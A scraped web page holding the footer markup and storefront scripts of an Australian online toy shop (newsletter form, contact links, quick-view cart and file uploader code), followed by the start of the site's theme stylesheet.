		<div class="container-fluid">
			<div class="footer-top">
					<div class ="newsletter-footer">
						<div class="block-subscribe-footer">
	<div class="title-middle-footer">
	    <h2>"Find Fun for Every Age – Browse Our Collection!"</h2>
		<p>Finding the perfect toy has never been easier! No matter the age, we have something exciting for everyone. From cuddly plush toys for little ones to engaging puzzles and wooden educational toys for older kids, our collection is designed to bring joy and creativity to every stage of childhood.</p>
	</div>
	
    <form class="form subscribe"
		novalidate
		action="https://www.toyslink.com.au/newsletter/subscriber/new/"
		method="post"
		data-mage-init='{"validation": {"errorClass": "mage-error"}}'
		id="newsletter-validate-detail-footer">

		<div class="input-box">
			<input name="email" type="email" id="newsletter-footer" placeholder="Enter your email..." value="Enter your email..." data-validate="{required:true, 'validate-email':true}"/>
		</div>

		<div class="action-button">
			<button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
			</button>
		</div>
    </form>
</div>
						
<!--<div class="socials-wrap">

	<div class="title-follow">Follow us</div>

	<ul>

		
		<li class="li-social facebook-social">

			<a title="Facebook" href="https://www.facebook.com/toyslink.com.au/" target="_blank"> 

				<span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span> 

			</a>

		</li>

		
		

		
		

		
		

		
		

		
		<li class="li-social pinterest-social">

			<a title="Pinterest" href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank"> 

				<span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span> 

			</a>

		</li>

		
	</ul>

</div>-->					</div>				
			</div>
			
			<div class="footer-middle">
				<div class="row">
				    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<a title="Toys Link" href="https://www.toyslink.com.au/"><img src="https://www.toyslink.com.au/media/wysiwyg/toyslink-newlogo.png" alt="" /></a>
</div>
</div></div>					</div>
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
					   <div class ="newsletter-footer">
					   		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content"><span class="information ftr-title">Quick Links</span>
<ul class="links-footer">
<li><a href="https://www.toyslink.com.au/">Home</a></li>
<li><a href="https://www.toyslink.com.au/contact/">Contact Us</a></li>
<li><a href="https://www.toyslink.com.au/about-us/">About Us</a></li>
<li><a href="https://www.toyslink.com.au/terms-conditions/">Terms & Conditions</a></li>
<li><a href="https://www.toyslink.com.au/our-products.html/">Our Products</a></li>
<li><a href="https://www.toyslink.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.toyslink.com.au/new-products.html/">New Products</a></li>
<li><a href="https://www.toyslink.com.au/return-policy/">Shipping & Return Policy</a></li>
<li><a href="https://www.toyslink.com.au/news/">News</a></li>
<li><a href="https://www.toyslink.com.au/sitemap/">Sitemap</a></li>
<li><a href="https://www.toyslink.com.au/videos/">Videos</a></li>
</ul>
</div>
</div></div>					   </div>
					</div>
					
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<span class="information ftr-title">Contact Us</span>
<ul>
<li><i class="fa fa-envelope">&nbsp;</i><span><a onclick="ga('send', 'event', 'Footer Email', 'Footer', 'Footer Email');" href="mailto:sales@toyslink.com.au">sales@toyslink.com.au</a></span></li>
<li><i class="fa fa-phone">&nbsp;</i><span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61395875064">+61 3 9587 5064</a></span> , 
<span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61418651585">(04) 1865 1585</a></span></li>
<!--<li><i class="fa fa-home">&nbsp;</i><span><a href="https://maps.app.goo.gl/Z38fEBAa886qb5pT7" target="_blank" rel="noopener">7A Steele Court, Mentone, Victoria, Australia, 3194</a></span></li>-->
</ul>
<div class="footer-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-img"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="twitter-img"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div>
</div>
</div>
</div>						
					</div>
				</div>
			</div>
			
			<div class="footer-bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 designer">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="copyright" >
    <div>
        <p>Copyright &copy; 2025 ToysLink Pty Ltd. All Rights Reserved. | <a href="https://www.intesols.com.au/services/website-design/" target="_blank" rel="noopener">Website</a> & <a href="https://www.intesols.com.au/seo" target="_blank">SEO</a> by <a href="https://www.intesols.com.au/" target="_blank" rel="noopener">Intesols</a></p>
    </div>
</div>
</div>					</div>
										    <!--<div class="mobile-sticky-wholesale-btn"><a href="">Wholesale Login</a></div>-->
									</div>
			</div>
		</div>

		
	</div>
	
			<a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
	
</div>
<script type="text/javascript">
	require(['jquery','jqueryfancyboxpack'], function ($) {	
		$(".tip4").fancybox({
			maxWidth	: 800,
			maxHeight	: 600,
			fitToView	: false,
			width		: '70%',
			height		: '70%',
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'none',
			closeEffect	: 'none'
		});
		return false;
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    const video = document.querySelector("#video-slider-1");
    console.log("video",video);

    if (video) {
        video.muted = true;
        video.play().catch(()=>{});
    }
    const footer = document.querySelector("footer");

    if (footer) {

        const toggleBtn = document.createElement("div");
        toggleBtn.id = "video-mute-toggle";
        toggleBtn.innerText = "🔊";
        toggleBtn.style.cssText = `
                position: fixed;
						    bottom: 65px;
						    right: 10px;
						    padding: 10px;
						    background: rgba(0, 0, 0, 0.7);
						    color: rgb(255, 255, 255);
						    font-size: 18px;
						    border-radius: 6px;
						    border-radius: 50%;
						    cursor: pointer;
						    z-index: 999999;
						    height: 45px;
						    width: 45px;
        `;

        footer.insertAdjacentElement("afterend", toggleBtn);

        // 4️⃣ Toggle mute/unmute
        toggleBtn.addEventListener("click", function () {
            if (!video) return;

            video.muted = !video.muted;

            // ensure play() is valid
            if (typeof video.play === "function") {
                video.play().catch(()=>{});
            }

            toggleBtn.innerText = video.muted ? "🔇" : "🔊";
        });
    }
});
</script>

<div class="whatapp-float">
    <a href="https://api.whatsapp.com/send?phone=61433453951&amp;text=" target="_blank">
        <img src="https://www.toyslink.com.au/media/wysiwyg/whatsapp-logo.webp" alt="whatapp-icon" width=70 height=70>
    </a>
</div>

</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toyslink.com.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
div#video-mute-toggle {
    display: none;
}
</style>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyDRVUZdOrZ1HuJFaFkDtmby0E93eJLykIk"></script>

<script type="text/javascript">
require([
	'jquery',
	'quickView',
	'domReady!'
], function ($, cartQuickView) {
	var quickViewCf = {
		isQuickView: false,
		isAjaxCart: true,
		button_container :'.product-item-photo, .bs-item-img',
		product_container : ' .product-item-info, .bs-item ',
		label_button : 'Quick View',
		base_url : 'https://www.toyslink.com.au/'
	}
	$(quickViewCf.product_container).cartQuickView(quickViewCf);
	$( document ).on( "afterAjaxProductsLoaded", function( event) {
		$(quickViewCf.product_container).cartQuickView(quickViewCf);
	});
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.toyslink.com.au/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.toyslink.com.au/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.toyslink.com.au/joint-worm-14pcs-inner.html",
			"countDownNumber": 20		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask" >
        <div class="loader">
            <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="20" href="#" title="Continue">
				Continue			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.toyslink.com.au/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.toyslink.com.au/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.toyslink.com.au/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.body.classList.add("customer-group-0", "customer-group-not-logged-in");
    });
</script>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  <script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';
    var getCustomerInfo = function () {
            var customer = customerData.get('customer');

            return customer();
        };

    var isLoggedIn = function (customerInfo) {
            customerInfo = customerInfo || getCustomerInfo();

            return customerInfo && customerInfo.firstname;
        };
    /*
    jQuery(document).ready(function($) {
      var customerInfo = getCustomerInfo();
      if (customerInfo && customerInfo.data_id) {
          var firstname = customerInfo.firstname;
          var lastname = customerInfo.lastname;
          var email = customerInfo.email;
          //write code to fill data into form fields.
          if($("#form_email_field_id").length > 0) {
              $("#form_email_field_id").val(email);
          }
          if($("#form_text_field_id").length > 0) {
              $("#form_text_field_id").val(firstname);
          }
      }
    });*/
});

require([
    'jquery',
    'Lof_Formbuilder/js/jquery-uploader/jquery.dm-uploader.min'
    ], function($){

      function ui_add_log(message, color, field_id)
      {
        if($('#formbuilder-debug-template') && $('#formbuilder-debug-template').length > 0) {
          var d = new Date();

          var dateString = (('0' + d.getHours())).slice(-2) + ':' +
            (('0' + d.getMinutes())).slice(-2) + ':' +
            (('0' + d.getSeconds())).slice(-2);

          color = (typeof color === 'undefined' ? 'muted' : color);

          var template = $('#formbuilder-debug-template').text();
          template = template.replace('%%date%%', dateString);
          template = template.replace('%%message%%', message);
          template = template.replace('%%color%%', color);

          $('#'+field_id+'debug').find('li.empty').fadeOut();
          $('#'+field_id+'debug').prepend(template);
        } else {
          console.log("\n"+color+": "+message);
        }
      }

      function ui_multi_add_file(id, file, field_id, field_name, field_class)
      {
        if($('#files-template') && $('#files-template').length > 0) {
          var template = $('#files-template').text();

          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fileurl%%', file.name);

          template = $(template);
          template.prop('id', 'uploaderFile' + id);
          template.data('file-id', id);

          $('#files-'+field_id).find('li.empty').fadeOut();
          $('#files-'+field_id).prepend(template);


        }
      }

      function ui_multi_update_file_status(id, status, message)
      {
        $('#uploaderFile' + id).find('span').html(message).prop('class', 'status text-' + status);
      }

      function ui_multi_update_file_progress(id, percent, color, active)
      {
        color = (typeof color === 'undefined' ? false : color);
        active = (typeof active === 'undefined' ? true : active);

        var bar = $('#uploaderFile' + id).find('div.progress-bar');

        bar.width(percent + '%').attr('aria-valuenow', percent);
        bar.toggleClass('progress-bar-striped progress-bar-animated', active);

        if (percent === 0){
          bar.html('');
        } else {
          bar.html(percent + '%');
        }

        if (color !== false){
          bar.removeClass('bg-success bg-info bg-warning bg-danger');
          bar.addClass('bg-' + color);
        }
      }

      function initDmUploader(field_selector) {
         var _backendUrl = $(field_selector).data("backend");
         var _fieldId = $(field_selector).data("fieldid");
         var _maxFileSize = $(field_selector).data("maxsize");
         var _fieldName = $(field_selector).data("fieldname");
         var _fieldClass = $(field_selector).data("fieldclass");
         var _extFilter = $(field_selector).data("filetype");
         var _limitfiles = $(field_selector).data("limitfiles");

         if(typeof(_extFilter) === 'undefined' || _extFilter == null || _extFilter == ""){
            _extFilter = null;
         } else {
            _extFilter = _extFilter.split(",");
         }
         if(typeof(_limitfiles) === 'undefined' || _limitfiles == null || _limitfiles == ""){
            _limitfiles = 1;
         } else {
            _limitfiles = parseInt(_limitfiles);
         }

         $("#"+_fieldId+'Zone').dmUploader({
          url: _backendUrl,
          maxFileSize: _maxFileSize,
          extFilter: _extFilter,
          onDragEnter: function(){
            this.addClass('active');
          },
          onDragLeave: function(){
            this.removeClass('active');
          },
          onInit: function(){
          },
          onComplete: function(){
          },
          onNewFile: function(id, file){
            if(_limitfiles <= $('#files-'+_fieldId).find(".media-added-file").length){
              return false;
            }
            ui_multi_add_file(id, file, _fieldId, _fieldName, _fieldClass);
          },
          onBeforeUpload: function(id){
            jQuery('.formbuilder-loading').addClass('ajax-loading');
            ui_multi_update_file_status(id, 'uploading', _formbuilder_label_uploading);
            ui_multi_update_file_progress(id, 0, '', true);
          },
          onUploadCanceled: function(id) {
            ui_multi_update_file_status(id, 'warning', _formbuilder_label_cancelled);
            ui_multi_update_file_progress(id, 0, 'warning', false);
          },
          onUploadProgress: function(id, percent){
            ui_multi_update_file_progress(id, percent);
          },
          onUploadSuccess: function(id, data){
            var field_url_id = _fieldName+"_"+id+"_url";
            var field_isimage_id = _fieldName+"_"+id+"_isimage";
            var field_path_id = _fieldName+"_"+id+"_path";
            var field_filesize_id = _fieldName+"_"+id+"_filesize";
            if($("#"+field_url_id).length > 0) {
              $("#"+field_url_id).val(data.fileurl);
            }
            if($("#"+field_path_id).length > 0) {
              $("#"+field_path_id).val(data.path);
            }
            if($("#"+field_isimage_id).length > 0) {
              $("#"+field_isimage_id).val(data.isimage);
            }
            if($("#"+field_filesize_id).length > 0) {
              $("#"+field_filesize_id).val(data.filesize);
            }
            jQuery('.formbuilder-loading').removeClass('ajax-loading');
            ui_multi_update_file_status(id, 'success', _formbuilder_label_success);
            ui_multi_update_file_progress(id, 100, 'success', false);
            if($("#"+_fieldId).length > 0) {
                $("#"+_fieldId).removeClass('required-entry');
                if(!$("#"+_fieldId).hasClass('required-entry-old')) {
                    $("#"+_fieldId).addClass('required-entry-old');
                }

            }
          },
          onUploadError: function(id, xhr, status, message){
            ui_multi_update_file_status(id, 'danger', message);
            ui_multi_update_file_progress(id, 0, 'danger', false);
          },
          onFallbackMode: function(){
            ui_add_log(_formbuilder_label_error1, 'danger', _fieldId);
          },
          onFileSizeError: function(file){
            var filesizeErrorLabel = _formbuilder_label_error2;
            filesizeErrorLabel = filesizeErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(filesizeErrorLabel, 'danger', _fieldId);
          },
          onFileExtError: function(file) {
            var fileextErrorLabel = _formbuilder_label_error3;
            fileextErrorLabel = fileextErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(fileextErrorLabel, 'danger', _fieldId);
            console
          }
        });
      }
       if($(".fbd-files-uploader").length > 0){
          $(".fbd-files-uploader").each(function(){
            initDmUploader(this);
          })
       }
  })
</script>
<!-- File item template -->
<script type="text/javascript">
  var _formbuilder_label_uploading = "Uploading...";
  var _formbuilder_label_cancelled = "Canceled by User";
  var _formbuilder_label_success = "Upload Complete";
  var _formbuilder_label_error1 = "&#039;Plugin cant be used here, running Fallback callback&#039;";
  var _formbuilder_label_error2 = "File \&#039;%%filename%%\&#039; cannot be added: size excess limit";
  var _formbuilder_label_error3 = "File \&#039;%%filename%%\&#039; wrong file type.";
</script>
<script type="text/html" id="files-template">
  <li class="media media-added-file">
    <div class="media-body mb-1">
      <p class="mb-2">
        <strong>%%filename%%</strong> - Status: <span class="text-muted">Waiting</span>
        <input type="hidden" class="%%fieldclass%%" name="%%fieldname%%[]" value="%%filename%%"/>
        <input type="hidden" name="%%fieldname%%_fileurl[]" id="%%fieldname%%_%%fieldid%%_url" value=""/>
        <input type="hidden" name="%%fieldname%%_isimage[]" id="%%fieldname%%_%%fieldid%%_isimage" value=""/>
        <input type="hidden" name="%%fieldname%%_filesize[]" id="%%fieldname%%_%%fieldid%%_filesize" value=""/>
      </p>
      <div class="progress mb-2">
        <div class="progress-bar progress-bar-striped progress-bar-animated bg-primary"
          role="progressbar"
          style="width: 0%"
          aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">
        </div>
      </div>
      <hr class="mt-1 mb-1" />
    </div>
  </li>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/yttheme.css
body_size: 243370
content:
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
}
.page-main .col-xs-1,
.page-main .col-sm-1,
.page-main .col-md-1,
.page-main .col-lg-1,
.page-main .col-xs-2,
.page-main .col-sm-2,
.page-main .col-md-2,
.page-main .col-lg-2,
.page-main .col-xs-3,
.page-main .col-sm-3,
.page-main .col-md-3,
.page-main .col-lg-3,
.page-main .col-xs-4,
.page-main .col-sm-4,
.page-main .col-md-4,
.page-main .col-lg-4,
.page-main .col-xs-5,
.page-main .col-sm-5,
.page-main .col-md-5,
.page-main .col-lg-5,
.page-main .col-xs-6,
.page-main .col-sm-6,
.page-main .col-md-6,
.page-main .col-lg-6,
.page-main .col-xs-7,
.page-main .col-sm-7,
.page-main .col-md-7,
.page-main .col-lg-7,
.page-main .col-xs-8,
.page-main .col-sm-8,
.page-main .col-md-8,
.page-main .col-lg-8,
.page-main .col-xs-9,
.page-main .col-sm-9,
.page-main .col-md-9,
.page-main .col-lg-9,
.page-main .col-xs-10,
.page-main .col-sm-10,
.page-main .col-md-10,
.page-main .col-lg-10,
.page-main .col-xs-11,
.page-main .col-sm-11,
.page-main .col-md-11,
.page-main .col-lg-11,
.page-main .col-xs-12,
.page-main .col-sm-12,
.page-main .col-md-12,
.page-main .col-lg-12 {
  position: static;
}
#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label {
  display: none !important;
}
#at-expanded-menu-host .at-expanded-menu-ft {
  margin: 0 35px!important;
}
#at-expanded-menu-host .at-expanded-menu-load {
  color: #000 !important;
}
#at-expanded-menu-host .at-expanded-menu-service-list li {
  margin-bottom: 40px !important;
}
#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,
#at-expanded-menu-host .at-expanded-menu-service-list button {
  width: 84px !important;
  height: 84px !important;
}
#at-expanded-menu-host .at-expanded-menu-close {
  padding: 0 !important;
}
#at-expanded-menu-host .at-expanded-menu-close span {
  color: #000;
}
.comparison.headings.data.table {
  display: none;
}
.switcher-dropdown {
  display: none;
}
.swatch-option.text {
  height: auto;
}
.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown {
  display: block;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  display: none;
}
.modals-overlay {
  z-index: 1000000 !important;
}
.modal-popup {
  z-index: 10000000 !important;
}
.loading-mask {
  z-index: 9999999;
}
.clear-block {
  clear: both !important;
  float: none !important;
}
address {
  margin-bottom: 0;
}
label,
.label {
  font-weight: 500 !important;
  font-size: 100% !important;
  padding: 0 !important;
  margin: 0;
  text-align: left;
}
.direction_rtl label,
.direction_rtl .label {
  text-align: right;
}
.opc-wrapper .fieldset > .field.required > label:after,
.opc-wrapper .fieldset > .field._required > label:after {
  top: 0 !important;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul > li,
ol > li {
  margin-bottom: 0;
}
a:focus,
a:hover {
  text-decoration: none;
  outline: none;
}
h1 {
  font-size: 2.6666em;
  line-height: 1.25em;
  /*32px, 40px*/
}
h1.page-title span {
  font-size: 40px;
  font-weight: 700;
  font-family: "Roboto Slab", serif;
}
h2 {
  font-size: 2em;
  line-height: 1.25em;
  /*24px, 30px*/
}
h3 {
  font-size: 1.6666em;
  line-height: 1.2em;
  /*20px, 24px*/
}
h4 {
  font-size: 1.3333em;
  line-height: 1.25em;
  /*16px, 20px*/
}
h5 {
  font-size: 1.1666em;
  line-height: 1.1428em;
  /*14px, 16px*/
}
h6 {
  font-size: 1em;
  line-height: 1.1666em;
  /*12px, 14px*/
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  height: unset !important;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
  width: 100% !important;
}
textarea {
  height: unset !important;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
  width: 100% !important;
}
.gallery-placeholder .loading-mask {
  position: absolute !important;
  z-index: 0;
  padding: 0 !important;
}
.gallery-placeholder .loading-mask .loader > img {
  position: absolute;
}
.cssload-square {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -23px;
  margin-left: -23px;
  width: 35px;
  height: 35px;
  transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}
.cssload-square-part {
  position: absolute;
  width: 35px;
  height: 35px;
  z-index: 1;
  animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -o-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -ms-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -webkit-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -moz-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
}
.cssload-square-green {
  background: #f4a137;
  right: 0;
  bottom: 0;
  animation-direction: alternate-reverse;
  -o-animation-direction: alternate-reverse;
  -ms-animation-direction: alternate-reverse;
  -webkit-animation-direction: alternate-reverse;
  -moz-animation-direction: alternate-reverse;
}
.cssload-square-pink {
  background: #e74c3c;
  left: 0;
  top: 0;
}
.cssload-square-blend {
  background: #75517d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 2;
  animation: blend-anim 0.92s ease-in infinite;
  -o-animation: blend-anim 0.92s ease-in infinite;
  -ms-animation: blend-anim 0.92s ease-in infinite;
  -webkit-animation: blend-anim 0.92s ease-in infinite;
  -moz-animation: blend-anim 0.92s ease-in infinite;
}
@keyframes blend-anim {
  0% {
    transform: scale(0.01, 0.01) rotateY(0);
    animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    transform: scale(1, 1) rotateY(0);
    animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-o-keyframes blend-anim {
  0% {
    -o-transform: scale(0.01, 0.01) rotateY(0);
    -o-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -o-transform: scale(1, 1) rotateY(0);
    -o-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -o-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-ms-keyframes blend-anim {
  0% {
    -ms-transform: scale(0.01, 0.01) rotateY(0);
    -ms-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -ms-transform: scale(1, 1) rotateY(0);
    -ms-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -ms-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-webkit-keyframes blend-anim {
  0% {
    -webkit-transform: scale(0.01, 0.01) rotateY(0);
    -webkit-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -webkit-transform: scale(1, 1) rotateY(0);
    -webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -webkit-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-moz-keyframes blend-anim {
  0% {
    -moz-transform: scale(0.01, 0.01) rotateY(0);
    -moz-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -moz-transform: scale(1, 1) rotateY(0);
    -moz-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -moz-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@keyframes cssload-part-anim {
  0% {
    transform: translate3d(-18px, -18px, 0);
  }
  100% {
    transform: translate3d(18px, 18px, 0);
  }
}
@-o-keyframes cssload-part-anim {
  0% {
    -o-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -o-transform: translate3d(18px, 18px, 0);
  }
}
@-ms-keyframes cssload-part-anim {
  0% {
    -ms-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -ms-transform: translate3d(18px, 18px, 0);
  }
}
@-webkit-keyframes cssload-part-anim {
  0% {
    -webkit-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -webkit-transform: translate3d(18px, 18px, 0);
  }
}
@-moz-keyframes cssload-part-anim {
  0% {
    -moz-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -moz-transform: translate3d(18px, 18px, 0);
  }
}
#yt-totop {
  background-color: #222;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 45px;
  line-height: 44px;
  position: fixed;
  right: 17px;
  text-align: center;
  bottom: 0px;
  width: 45px;
  z-index: 30;
}
#yt-totop:hover {
  background-color: #444;
}
#yt-totop:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.direction_rtl #yt-totop {
  left: 17px;
  right: auto;
}
.showcart .loading-mask .loader > img {
  width: auto;
}
.gallery-image {
  display: none;
}
#btn-gallery {
  display: block;
  bottom: 10px;
  height: 34px;
  text-align: center;
  line-height: 39px;
  position: absolute;
  right: 10px;
  width: 34px;
  background-color: #8f8f8f;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #fff;
  z-index: 10005;
}
#btn-gallery:before {
  content: '\f0b2';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button {
  -webkit-border-fit: lines;
}
.menu-ontop {
  position: fixed;
  z-index: 888;
}
.social-detail {
  clear: both;
}
.social-detail .share-title {
